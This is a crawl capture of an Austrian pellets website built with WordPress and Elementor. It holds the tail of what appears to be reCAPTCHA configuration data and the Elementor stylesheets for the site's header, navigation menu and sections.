3DqWtuwoN0wqxRw5ZmfsKwwrjCsifDgcKPw53CssOaw5ZHfcOfwpUMw61ywrADZ8OBMMOyw6LDlcOpw7XDgmnDvsObw5jDgcKWw7BdXkIRwq/Cp2zDocKcRFZTS8OKbS9kw6DCl8O2w73Dnh0EwoEkw7JfwofDgMKOAU8jw7bDlMOxRcOzw7BZPCbCrcOxDSwcw7VkR8KxwqHDoCDCjFLCgsOBEVfDpcOGw6rDvsOZd0bCjcOCw70BeV7CrcO6wpVcwrTCnUtzYlLDsxXChsO/WwPCqcKEJ3lQL8OuMcKlOcOHwq0gw4LCnnJRDcKWOsKpAsObBMOneGXCmUfCrxbDhsKsLMKJZcKVwqc8KcKqXsKqwq4bwoZlHUQsPcODURbCm8K2wpvDpMKLw7vCucOrJsKab8ONasKTBMOMwop5wo/[base64]/DvSXCr8O7w7zCtV8dwovCtkIlw6bDkAHDrAEuK2TDg8KOw6LDr8Klwq5kwqzCjRPCjsOBw6/CtmLCmhDCqcOwWD5sA8OFwqNfwqLDoFljw7tvwpg9GcOFw6w0byDCtMKSwrA6wqwQa8OHHsKuwowXwqofw44Ew7PCkw3CrcOMZXDDpH18wqfDh8OZwq0rDmPDqsOZw4dYwpsuZTnCkjFtw4DDji8ww6kyw67Chj3DnMOuRy8rwpQAwoQ/GMOCwo0HwovDgsKkLExtaXtfTigmUALCoMOVekwsw5bClsOMw5DDkMKxw6U6w7PDnMOkw5bDs8ObNExPwr13NsODw73Dhi7DmcKnwrEQwow6K8O/NMOCNWLDo8KVwpbDsUs2XxU8w4YvcsKcw5TCncOSUkJow453AsOSKnvCvMOGwrRXQ8O9XlTCkcKaDcK6d3IFScKgKwEhDzUpwoLDhMO0F8Ovw40HaArDuW/[base64]/[base64]/OzAVw4fCk8OGw5gww6HCmsOCwosAb8OgfFDDtCEQVknDpn7Du8OvwrtSwqNRJ3c1wpfCiylBcn9gSMO/w67DnhbDscOuB8O4Ch9QWHXCnUrCgMO/[base64]/DoB3Chk8zwqRVw4jCt8KQw6HDo8OIwqjCgxHCusOlGV57TQdaw5DDlRzDosKQQsOVKsO+w4LCu8OJD8Kmw6zDhl3DpsOkMsK1HzHCo3ECwo0swr57EsK3w73Dokt4wo17O20xw5/CqjHDncK1QMKww6rDiSl3SQnDhGVDZGTCv04nw55/dsONwrE0Z8K8wp9IwroQGMOnGMKjw7DCpcKGwpAIfW3DgkzDiDQNZgE9w5g8w5fCpsKXw5ZuYMOCw7fDr1/CiQTCkHvDg8K2wpt5w4nDh8OESsKbaMKQwpI6wqE5PU/DrcO/wo/Ck8KBE27DhcKfw6rDonM+wrIdwrEswoJXMVYUw5zCnsK1CCpaw5tEfQlQP8OSc8O0wrRIdlLDusKmVEbCuWweMcKnKU/Cl8O/MMKUViZsbU/DssKcfHpAw4fCuwnClcO/KATDusKOK3Brw61OwpEcw6szw5N2HcOjLE/DnMODMMOEJ01owp/DmSvDlsO/wpV7woIZWMO9w5czw6dAwqbCpsOuwoUrTSB7w67ClMOhZcKVfFDCqjFWw6LCiMKqw61BICtfw6DDjMO2XgNawqnDhMKnVsO2w6fDoHR6YnXCjMOTaMKQw4bDuyjDlMONwr/ClMOrZ11mcMKbwpIqwo/[base64]/[base64]/DgRYwwp9bFcO4UMOQwoDCsglWbcKdP8OywoBnw4RSw7Ihw6fDpG5awqxzOwNEKMK2d8OcwpjDjHUeQsOzK1RUOkh4PT0lw43CisK/w61Qw4NHaDYTA8KBw69uw70kwo/[base64]/wrLCmMKICMKHw6HDthMhacK8w6pUworCvsOpIBnCmcOUw7vCv3tZw6/CrlQrwqMoJsKkwroeBMOdfsKLIsOOf8O3w4DDlwDDrcODXEoqHwPDtsOKdcOSCUECHkJTw4kPwrFBa8Kew5g8MEh2O8OXHMO0w7vDujjDj8KNwrvCuyfDjRTDosKNLMOXwoQJdMKcQ8KoRy/DicODwo7Cvj5owp3Dv8OaRhrDusOlwrvCtRrCgMKaTzdvw6hbCsKKw5NlwozCoWXDrgxDYsObwrx+DcKLORXDsh5zwrTCocObesOQw7DDhXfCoMKtGgfCjHnDosO5CcKdU8Okwq/DucKaL8OzwozClMKhw5vDnwTDocOzFmJSTBbDuW16wqxIw6c8wo3CmEBSCcKLWcOpAcOdw5czTcOFwpDCpcKnDzPDj8KUw445BcKbKUhiwoJEGcOZbjQyTVUNw58nARcYV8Ova8OdTcK7wq/DrMO0wrxIw5AoacONw7RmbngYwoHDnEkyM8OPVnoRwpTDncKAwr1dw7rCgMOwcsObw6vDvwvChsOkKcOtw6TDi1nCswTCgcOAw69Hwo/DjXbCosOTTMO2PWbDj8O4BMK6K8OTw7oOw64zw54HfFfCskzCmyPCl8OxCHFOCyTCrWAkwq1/PgvCvcK3QiEHK8Kcw5Nyw7nCtx3DrcKbw4F3w5/[base64]/Dnz/DuHTCnETDpwJ7w7FjJwvCizXDm8Kpw71GKjrDj8KlNRMkw6DChsKTw43Dl0tJbcKEw7dhw6BCYMOtNsKMGsOqwpASacOwJsKaEMKmwpDCqMOMWDcKLmB0LAZYwrJmwrPDucK9VcOFYyfDrcK7RHoHdsOfJMOSw7/CjsKwcx5gw4/CtxXDoU/ClMK9wp3DiQMYwrQBI2fCnUbDg8ORwr1hM3E9KDfCmF/Cr1TDm8KnYMKqw43ChBVywrbCscKpd8KOLcOQwoJhLMOVFDgdIsOHw4FFDyo6NcOdw6YLHG12wqDDo28HwpnDvMOKGcKIF1DDqiE1Q2fClQVjecOHQMKWFMO/[base64]/w7PDgnLDuQvCpMOkw6zDjDMrasOiwqYJU8OOdwPCn0nCrcKPwqAhwq7Dq3fCvcKkSlIHw4zDiMO+PMOJMcOIwqfDuGzCn38taWLCrcK3wrvDp8KYA3rDjMOtwrDCqkB+YmjCt8ORPsKHJHfDicO/LsOrNnLDpMOAWsKNR0nDq8KEK8ORw5wmw7R+wprCkcOzPsKqw6h7w7Z2YBLDqcOtYMOewrbDr8Obw55Gw4XDlsK7Jk8Uwp7DnMO9wo9Kw6fCoMKlw5gCwqzCvSfCoEdsawAGw6BFwoLCtXXDnB/CjksSc0cVP8OdEsOYw7bDlg/[base64]/Dgz05w7hAWMOIwppEw6TCiF90w7PDjcKawqtQe8KIw5rChQrCpsO+w75WJncpwrbClcK+w6LCuzgsXEYVOTPChMK1wq/ChMORwp1Uw6QGw4XCm8O3w41Wcx7Cn2XDpUxoUVbDmcO3AMOBSm5WwqLDomIHCSzDo8Ojw4JES8KvexFsPkRGw6hiwpfCvMO+w6jDpC4Ww4zCs8Osw7nCtzIwTy9Gwr3DumxXw7EaEcK7bsO/XhJEw7fDgcOHSCBuZlnCgsOeXizCu8OFbipnegcJw5BZKVDDncKlfcKKwoB6wqTCgsKAREnCgE8jciF2HMKjwqbDv1/CrMOTw6weVFVCwqpFJ8KLT8OfwopvQH8KQ8KswrceB3VhGy7DvB/DssOcOMOOw71Yw757QMOIw4kuCcKRwocCKjnDvMKXZ8Ojw47DpMOTwqrCgRXDtcOWw5J3XMO+WMOIPxvCgTfCvMKoNknCkMOeOcKQQGvDjMOYBTgww5DDlsOLKsOEYm/CuCfDs8Olwr/DsHw+cFkwwq4Pwoctw43CvFvCvMKxwrHDghEPAhohwrQjEAUWcTHCgsOzEcKtNWF9Gx7DrsKLOR3Dn8KyagTDgsO4PMORwq8swrkidjDCvcKQwp/DpMOSw7TDg8Ouw7bCg8OjwoDCgMKWU8OJby7Ds2/ClMOIWMOiwqhceilXSzDDuQpidUDCj3cCw5A6f3hLKsKPwrnDkcOkw7TCi0LDqnDCoHxkBsOtVMKswpp4EjzCpn1TwptEwqTDtGR1wp/CoAbDqVA5HTzDiyvDvShYw6NyZcKJL8OVBnPDo8OIwpnCksKDwrrDrMOBB8K2OcOawo15wovDpcKzwqQmwpPDoMK9GX3CjTc/wpzDkA/DrDfCi8KxwqYrwqTCpnHCkwVEC8O0w5zCsMOrMQ/CvcOIwr0Yw7bCiT7ChsOCUcO8wqvDhcK6wpwuEsKUF8OXw73DgTHCqMOhwqrCo07DnBQ6fsOlT8KrWsK/[base64]/w7LDp2/CsFJnwooBw6vDvAYGwrYDw4HCrnvCshFVA3x2fyd7wqTCnMOVCMKFWCQpT8OlwoDDkMOuw4vCq8O7wqIUPx/[base64]/CuxlUb8KESMOBOzLDgCzDvcKMwoFqQ8OzwrUuS8OQw6lfwqZcOMKpB37Dim/Cm8KKBQMOw74hHx/CuwJbwoPCicKSWMKTRcOqEcKEw4nCpMO7wp9Yw75yQBrCgHF5UDhTw717ZsKiwq4gwpbDowY0NsOKFQVDc8OewpDDsw1LwpdSPFnDtA/DhzXCsizDnsKRdcKnwoAgFSRtw6giwqh6wptnQHLCo8OaWADDkSdfDcKfw7rCvQRbUCzDkibCnsKuw7IhwpYaHh5gccK/wqVIw7E3w6UtRyc3E8OOwqd0wrLChsKUc8KJZXF/[base64]/Ck8KTGsO3w7TDiUxMGGnDgV7DtMKpTl/DgsODBVZZMsK2wo0LJRvDkHHDp2XDkMKZHSDDs8OAwph4UQdZU1DDqxLDisKgLAsTwqhjICrDgcKmw4lAw7UHfsKDwok3wpPCmcOww6ERN25yfjzDo8KMDznCm8Kqw7/[base64]/Dg2ILFXMxwo7DqcOoDBxkTcO4bMK+w4Emw6PDvcObw59fMjQbA29zCcOoYcKqfcOnPx/Dj3bDo17CiH11KDMrwrFdFlDDuU0eAMKwwrItSsK1w5duwpdUw5vCjsKXwp7DlybDp03Ctjhbw5JpwpzDo8OPwojCmQNfw77DqWTCisObwrMdwrfDplTDqh4QUWYvEzLCrsK7wplCwqHDoCzDsMKcwoMdw6jDosKdI8OFc8OZDzbCrSgswq3Cj8Oxwo/DvcOaN8ObHwUwwod8EUTDpsOhwp9Jw4DDoFXDm3bDi8O5Q8O/w5Mjw7lLRGzCgFnDiSsRbDrCmG/DvcK0NR/[base64]/GMKMw5/DqMKpXMKBPcOxYgxBw6k2Tj8bZsOHIl5oSQPCu8K/[base64]/[base64]/ClxTDoMOHPMOeThw8GW/CusOQw7lIw64/w5lUw5bCpcO0NsK8LcKIwo9XKCtkDcKlRFgUw7BZIFAUwqVNwqxpaQwhFxhzwoPDvCrDp1vDvsOPwpg+w5jChTzDiMO8Gn/[base64]/TMOfFcOmDmbDmMOYwoTCgsOeKyfDkiNUw5Amw6zDhcKkw7dfwqAWw7/CjMOtw6Jxw6cgw5Maw6zChcKewrjDgg/Cr8OcBT/DvWjCjQvCuj7CnsOaJcO3H8ONw4LChcKeYzXCscOmw6MbYW7CjMO1TsKQNcKZS8OcbwrCrzbDqgvDkQsLOEo2ZWQKw74dw4HCpQzDm8KhcDMxagfDicOpw6Y4woAFEi7ClcKuwq3Dt8Oowq7DmgjDkcKOw54JwpXCu8KKw6hXHwbDg8K7dsOcF8OnTMO/McKqasKeTFoCayTCrxrCl8OVHDnCvsKdw7XDh8Otw77Do0DCgCQVw7bClGQoQifDv3w6w43CimLDkjsLfw/[base64]/CnMOow48TwopUOcK/Iw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LethyEiAAAAAK14j5bHxtEt9K2N0fAKJUrrXgNR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://rzpelletswac.at:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22t7XLUkw68gJQRn2cfgvknGcyp1fjFNkChbA4JLqvZLs\\u003d\x22,1,0,null,1,1769224260511,0,0,[144,2,69,81],null,[57,142,94,13],\x22RC-AEanw23y28MDGQ\x22,null,null,null,null,null,\x220dAFcWeA6SnJV-DKaSuq3eci1eUwA2OA6XxbcEZgT7pAfIQC1y5pR5ads6tHdZ8vuSdjX1TGwoNB4jxldyjgaSpxg50u-xi9gBbA\x22,1769307060656]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://rzpelletswac.at/wp-content/uploads/elementor/css/post-344.css?ver=1758888659
body_size: 1801
content:
.elementor-344 .elementor-element.elementor-element-f0cb88c:not(.elementor-motion-effects-element-type-background), .elementor-344 .elementor-element.elementor-element-f0cb88c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(45deg, var( --e-global-color-primary ) 0%, #232323 100%);}.elementor-344 .elementor-element.elementor-element-f0cb88c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:998;}.elementor-344 .elementor-element.elementor-element-f0cb88c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-344 .elementor-element.elementor-element-24805f9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-344 .elementor-element.elementor-element-24805f9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-344 .elementor-element.elementor-element-24805f9 > .elementor-element-populated{padding:10px 60px 10px 60px;}.elementor-344 .elementor-element.elementor-element-d0e9c98 img{width:125px;}.elementor-344 .elementor-element.elementor-element-d0e9c98 > .elementor-widget-container{margin:-30px 0px -20px 0px;}.elementor-344 .elementor-element.elementor-element-d0e9c98{width:auto;max-width:auto;z-index:3;}.elementor-344 .elementor-element.elementor-element-3a2b2eb{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:5px;--grid-row-gap:0px;width:auto;max-width:auto;}.elementor-344 .elementor-element.elementor-element-3a2b2eb .elementor-widget-container{text-align:left;}.elementor-344 .elementor-element.elementor-element-3a2b2eb .elementor-social-icon{background-color:var( --e-global-color-010062e );}.elementor-344 .elementor-element.elementor-element-3a2b2eb .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-344 .elementor-element.elementor-element-3a2b2eb .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-344 .elementor-element.elementor-element-948f975 .elementor-icon-wrapper{text-align:center;}.elementor-344 .elementor-element.elementor-element-948f975.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-010062e );}.elementor-344 .elementor-element.elementor-element-948f975.elementor-view-framed .elementor-icon, .elementor-344 .elementor-element.elementor-element-948f975.elementor-view-default .elementor-icon{color:var( --e-global-color-010062e );border-color:var( --e-global-color-010062e );}.elementor-344 .elementor-element.elementor-element-948f975.elementor-view-framed .elementor-icon, .elementor-344 .elementor-element.elementor-element-948f975.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-010062e );}.elementor-344 .elementor-element.elementor-element-948f975 .elementor-icon{font-size:21px;}.elementor-344 .elementor-element.elementor-element-948f975 .elementor-icon svg{height:21px;}.elementor-344 .elementor-element.elementor-element-948f975 > .elementor-widget-container{margin:0px 0px -7px 40px;}.elementor-344 .elementor-element.elementor-element-948f975{width:auto;max-width:auto;}.elementor-344 .elementor-element.elementor-element-4d0e16a{width:auto;max-width:auto;}.elementor-344 .elementor-element.elementor-element-141b64e .elementor-menu-toggle{margin:0 auto;}.elementor-344 .elementor-element.elementor-element-141b64e .elementor-nav-menu .elementor-item{font-family:"Sora", Sans-serif;font-weight:600;text-transform:uppercase;}.elementor-344 .elementor-element.elementor-element-141b64e .elementor-nav-menu--dropdown a:hover,
					.elementor-344 .elementor-element.elementor-element-141b64e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-344 .elementor-element.elementor-element-141b64e .elementor-nav-menu--dropdown a.highlighted,
					.elementor-344 .elementor-element.elementor-element-141b64e .elementor-menu-toggle:hover{color:var( --e-global-color-010062e );}.elementor-344 .elementor-element.elementor-element-141b64e .elementor-nav-menu--dropdown a:hover,
					.elementor-344 .elementor-element.elementor-element-141b64e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-344 .elementor-element.elementor-element-141b64e .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-344 .elementor-element.elementor-element-141b64e div.elementor-menu-toggle{color:#FFFFFF;}.elementor-344 .elementor-element.elementor-element-141b64e div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-344 .elementor-element.elementor-element-141b64e{z-index:2;}.elementor-bc-flex-widget .elementor-344 .elementor-element.elementor-element-ec9562d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-344 .elementor-element.elementor-element-ec9562d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-344 .elementor-element.elementor-element-ec9562d.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-344 .elementor-element.elementor-element-ec9562d > .elementor-element-populated{padding:10px 60px 10px 10px;}.elementor-344 .elementor-element.elementor-element-f7cb16b .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-344 .elementor-element.elementor-element-f7cb16b .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-344 .elementor-element.elementor-element-f7cb16b{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;width:auto;max-width:auto;}.elementor-344 .elementor-element.elementor-element-f7cb16b .elementor-icon-list-text{color:var( --e-global-color-010062e );transition:color 0.3s;}.elementor-344 .elementor-element.elementor-element-a934eb9 .elementor-search-form{text-align:center;}.elementor-344 .elementor-element.elementor-element-a934eb9 .elementor-search-form__toggle{--e-search-form-toggle-size:17px;--e-search-form-toggle-color:var( --e-global-color-010062e );--e-search-form-toggle-background-color:#00000000;--e-search-form-toggle-icon-size:calc(100em / 100);--e-search-form-toggle-border-width:0px;--e-search-form-toggle-border-radius:0px;}.elementor-344 .elementor-element.elementor-element-a934eb9.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:#000000CC;}.elementor-344 .elementor-element.elementor-element-a934eb9 input[type="search"].elementor-search-form__input{font-family:"Sora", Sans-serif;font-weight:600;text-transform:uppercase;}.elementor-344 .elementor-element.elementor-element-a934eb9 .elementor-search-form__input,
					.elementor-344 .elementor-element.elementor-element-a934eb9 .elementor-search-form__icon,
					.elementor-344 .elementor-element.elementor-element-a934eb9 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-344 .elementor-element.elementor-element-a934eb9 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-344 .elementor-element.elementor-element-a934eb9.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-010062e );fill:var( --e-global-color-010062e );}.elementor-344 .elementor-element.elementor-element-a934eb9:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:0px;}.elementor-344 .elementor-element.elementor-element-a934eb9.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:0px;}.elementor-344 .elementor-element.elementor-element-a934eb9 > .elementor-widget-container{margin:-5px 0px -1px 40px;}.elementor-344 .elementor-element.elementor-element-a934eb9{width:auto;max-width:auto;}.elementor-344 .elementor-element.elementor-element-5f843ed{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:999;}.elementor-344 .elementor-element.elementor-element-5f843ed > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-344 .elementor-element.elementor-element-488028b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-344 .elementor-element.elementor-element-488028b > .elementor-element-populated{padding:10px 60px 10px 60px;}.elementor-344 .elementor-element.elementor-element-e73010c img{width:125px;}.elementor-344 .elementor-element.elementor-element-e73010c > .elementor-widget-container{margin:-30px 0px -20px 0px;}.elementor-344 .elementor-element.elementor-element-e73010c{width:auto;max-width:auto;z-index:3;}.elementor-344 .elementor-element.elementor-element-24722de .elementor-menu-toggle{margin:0 auto;}.elementor-344 .elementor-element.elementor-element-24722de .elementor-nav-menu .elementor-item{font-family:"Sora", Sans-serif;font-weight:600;text-transform:uppercase;}.elementor-344 .elementor-element.elementor-element-24722de .elementor-nav-menu--dropdown a:hover,
					.elementor-344 .elementor-element.elementor-element-24722de .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-344 .elementor-element.elementor-element-24722de .elementor-nav-menu--dropdown a.highlighted,
					.elementor-344 .elementor-element.elementor-element-24722de .elementor-menu-toggle:hover{color:var( --e-global-color-010062e );}.elementor-344 .elementor-element.elementor-element-24722de .elementor-nav-menu--dropdown a:hover,
					.elementor-344 .elementor-element.elementor-element-24722de .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-344 .elementor-element.elementor-element-24722de .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-344 .elementor-element.elementor-element-24722de div.elementor-menu-toggle{color:#FFFFFF;}.elementor-344 .elementor-element.elementor-element-24722de div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-344 .elementor-element.elementor-element-24722de{z-index:2;}@media(max-width:1024px){.elementor-344 .elementor-element.elementor-element-d0e9c98 img{width:60px;}.elementor-344 .elementor-element.elementor-element-d0e9c98 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-344 .elementor-element.elementor-element-3a2b2eb > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-344 .elementor-element.elementor-element-948f975 > .elementor-widget-container{margin:0px 0px -6px 20px;}.elementor-344 .elementor-element.elementor-element-141b64e > .elementor-widget-container{margin:0px 10px 0px 10px;}.elementor-344 .elementor-element.elementor-element-141b64e{width:auto;max-width:auto;z-index:999999;}.elementor-344 .elementor-element.elementor-element-a934eb9 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-344 .elementor-element.elementor-element-5f843ed{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-344 .elementor-element.elementor-element-488028b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-344 .elementor-element.elementor-element-e73010c img{width:70px;}.elementor-344 .elementor-element.elementor-element-e73010c > .elementor-widget-container{margin:-40px 0px -60px 0px;}.elementor-344 .elementor-element.elementor-element-24722de > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-344 .elementor-element.elementor-element-24722de{width:auto;max-width:auto;}}@media(max-width:1024px) and (min-width:768px){.elementor-344 .elementor-element.elementor-element-24805f9{width:50%;}}@media(max-width:767px){.elementor-344 .elementor-element.elementor-element-24805f9{width:100%;}.elementor-344 .elementor-element.elementor-element-24805f9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-344 .elementor-element.elementor-element-24805f9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-344 .elementor-element.elementor-element-24805f9 > .elementor-element-populated{padding:10px 0px 0px 0px;}.elementor-344 .elementor-element.elementor-element-d0e9c98 img{width:45px;}.elementor-344 .elementor-element.elementor-element-d0e9c98 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-344 .elementor-element.elementor-element-3a2b2eb > .elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-344 .elementor-element.elementor-element-948f975 > .elementor-widget-container{margin:5px 30px 0px 30px;}.elementor-344 .elementor-element.elementor-element-141b64e{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );width:auto;max-width:auto;}.elementor-344 .elementor-element.elementor-element-141b64e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-344 .elementor-element.elementor-element-141b64e .elementor-nav-menu--dropdown a{padding-left:40px;padding-right:40px;padding-top:10px;padding-bottom:10px;}.elementor-344 .elementor-element.elementor-element-141b64e .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-344 .elementor-element.elementor-element-141b64e .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-344 .elementor-element.elementor-element-141b64e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-344 .elementor-element.elementor-element-ec9562d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-344 .elementor-element.elementor-element-ec9562d > .elementor-element-populated{padding:10px 0px 10px 0px;}.elementor-344 .elementor-element.elementor-element-a934eb9 > .elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-344 .elementor-element.elementor-element-570bf22 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-344 .elementor-element.elementor-element-24722de{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );width:auto;max-width:auto;}.elementor-344 .elementor-element.elementor-element-24722de .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-344 .elementor-element.elementor-element-24722de .elementor-nav-menu--dropdown a{padding-left:40px;padding-right:40px;padding-top:10px;padding-bottom:10px;}.elementor-344 .elementor-element.elementor-element-24722de .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-344 .elementor-element.elementor-element-24722de .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-344 .elementor-element.elementor-element-24722de > .elementor-widget-container{margin:0px 0px 0px 30px;padding:0px 0px 0px 0px;}}/* Start custom CSS for image, class: .elementor-element-d0e9c98 */#wac__logo{
    position: absolute;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-141b64e */#wac__menu .elementor-nav-menu--main > ul.elementor-nav-menu > .menu-item:nth-child(3){
    margin-right:100px!important;
}

#wac__menu .elementor-nav-menu--main > ul.elementor-nav-menu > .menu-item:nth-child(4){
    margin-left:100px!important;
}

#wac__menu .elementor-nav-menu--main > ul.elementor-nav-menu > .menu-item{
    width: calc(100% / 6 - 200px);
}

#wac__menu .elementor-nav-menu--main > .elementor-nav-menu>li:nth-child(-n+3)>a {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: start;
    padding-left: 0;
    padding-right: auto;
}

#wac__menu .elementor-nav-menu--main > .elementor-nav-menu>li:nth-child(n+4)>a {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: end;
    padding-right: 0;
    padding-left: auto;
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-e73010c */#wac__logo{
    position: absolute;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-24722de */#wac__menu .elementor-nav-menu--main > ul.elementor-nav-menu > .menu-item:nth-child(3){
    margin-right:100px!important;
}

#wac__menu .elementor-nav-menu--main > ul.elementor-nav-menu > .menu-item:nth-child(4){
    margin-left:100px!important;
}

#wac__menu .elementor-nav-menu--main > ul.elementor-nav-menu > .menu-item{
    width: calc(100% / 6 - 200px);
}

#wac__menu .elementor-nav-menu--main > .elementor-nav-menu>li:nth-child(-n+3)>a {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: start;
    padding-left: 0;
    padding-right: auto;
}

#wac__menu .elementor-nav-menu--main > .elementor-nav-menu>li:nth-child(n+4)>a {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: end;
    padding-right: 0;
    padding-left: auto;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-5f843ed */#menu__bottom{
    box-shadow: 0px 4px 27px -10px rgba(0, 0, 0, 0.25);
}

@media screen and (min-width:768px) and (max-width:1023px){
    #menu__bottom{
        background:black;
    }
}/* End custom CSS */
/* Start custom CSS */.menu-item{
    cursor: pointer;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://rzpelletswac.at/wp-content/uploads/elementor/css/post-2901.css?ver=1765876193
body_size: 1691
content:
.elementor-2901 .elementor-element.elementor-element-394e206a > .elementor-container{min-height:500px;}.elementor-2901 .elementor-element.elementor-element-394e206a{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-2901 .elementor-element.elementor-element-31d3b00f.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-2901 .elementor-element.elementor-element-31d3b00f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-2901 .elementor-element.elementor-element-31d3b00f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2901 .elementor-element.elementor-element-31d3b00f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2901 .elementor-element.elementor-element-31d3b00f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2901 .elementor-element.elementor-element-31d3b00f > .elementor-element-populated >  .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #00000000 65%, var( --e-global-color-primary ) 100%);opacity:1;}.elementor-2901 .elementor-element.elementor-element-31d3b00f > .elementor-element-populated{box-shadow:0px 0px 48px -15px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 40px 0px 40px;}.elementor-2901 .elementor-element.elementor-element-31d3b00f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2901 .elementor-element.elementor-element-7f7279fa .elementor-heading-title{color:var( --e-global-color-010062e );font-family:"Rubik", Sans-serif;font-size:50px;font-weight:500;line-height:1.4em;}.elementor-2901 .elementor-element.elementor-element-5ef3a6ba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-2901 .elementor-element.elementor-element-5ef3a6ba .elementor-icon-list-items:not(.elementor-inline-items) 